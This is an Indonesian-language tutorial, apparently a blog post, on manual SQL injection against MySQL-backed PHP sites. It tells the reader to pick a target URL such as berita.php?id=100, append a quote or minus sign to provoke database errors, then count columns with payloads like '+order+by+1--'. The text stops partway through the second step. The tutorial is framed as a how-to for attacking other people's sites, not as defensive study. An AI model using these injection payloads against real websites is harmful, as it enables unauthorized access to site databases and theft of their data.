 engertian sql injection:
SQL injection adalah sebuah aksi hacking yang dilakukan di aplikasi client dengan cara memodifikasi perintah SQL yang ada di memori aplikasi clien dan juga merupakan teknik mengeksploitasi web aplikasi yang didalamnya menggunakan database untuk penyimpanan data.

Yang perlu di ketahui sebelum sql injection pada mysql:
karakter: ' atau -
comments: /* atau --
information_schema untuk versi: mysql versi 5.x , tidak support untuk mysql versi 4.x

===========
=step Satu:=
===========

carilah target
misal: [site]/berita.php?id=100

Tambahkan karakter ' pada akhir url atau menambahkan karakter "-" untuk melihat apakah ada pesan error.
contoh:
[site]/berita.php?id=100' atau
[site]/berita.php?id=-100
ehingga muncul pesan error seperti berikut (masih bnyak lagi):

==========
=step Dua:=
==========

mencari dan menghitung jumlah table yang ada dalam databasenya...
gunakan perintah : order by

contoh:

[site]/berita.php?id=-100+order+by+1-- atau
[site]/berita.php?id=-100+order+by+1/*

ceklah secara step by step (satupersatu)...
misal: